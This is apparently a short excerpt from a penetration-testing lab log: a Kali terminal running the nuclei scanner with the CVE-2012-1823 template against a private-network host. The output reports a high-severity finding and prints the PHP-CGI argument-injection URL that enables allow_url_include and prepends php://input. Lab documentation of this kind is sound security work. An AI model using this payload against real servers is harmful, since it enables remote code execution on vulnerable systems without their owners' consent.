 ┌──(root㉿kali)-[/home/kali]
└─# nuclei -u http://192.168.0.29 -t cves/2012/CVE-2012-1823.yaml
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.2.9
projectdiscovery.io
[WRN] Found 1 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.2 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 67
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[CVE-2012-1823] [http] [high] http://192.168.0.29/index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input